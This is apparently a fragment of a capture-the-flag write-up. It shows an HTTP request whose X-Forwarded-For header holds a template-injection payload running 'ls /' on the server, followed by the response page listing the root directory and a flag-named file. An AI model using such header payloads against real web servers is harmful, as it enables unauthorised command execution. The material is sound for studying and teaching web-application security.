 5 Priority: u=0, i
6 Accept-Encoding: gzip, deflate
7 Cookie: username=tg; PHPSESSID=aa99c449343234f9914118ca2ad34727
8 Upgrade-Insecure-Requests: 1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
10 Referer: http://154.23.163.97:1234/
11 X-Forwarded-For: {if system('ls /')}{/if}
12
13
18 <div class="container">
19 <div class="decoration">(>ω<)</div>
20 <div class="decoration">(◕‿◕✿)</div>
21 <div class="message-box">
22 <div class="blush left"></div>
23 <div class="blush right"></div>
24 <div class="code-box">
25 <form class="input-form" action="" method="post">
26 OvO 你电脑的IP是：bin
27 dev
28 etc
29 home
30 lib
31 media
32 mnt
33 opt
34 proc
35 root
36 run
37 run.sh
38 sbin
39 srv
40 sys
41 tgfffffllllaagggggg
42 tmp
43 usr
44 var
45 </form>
46 </div>
47 </body>
48 </html>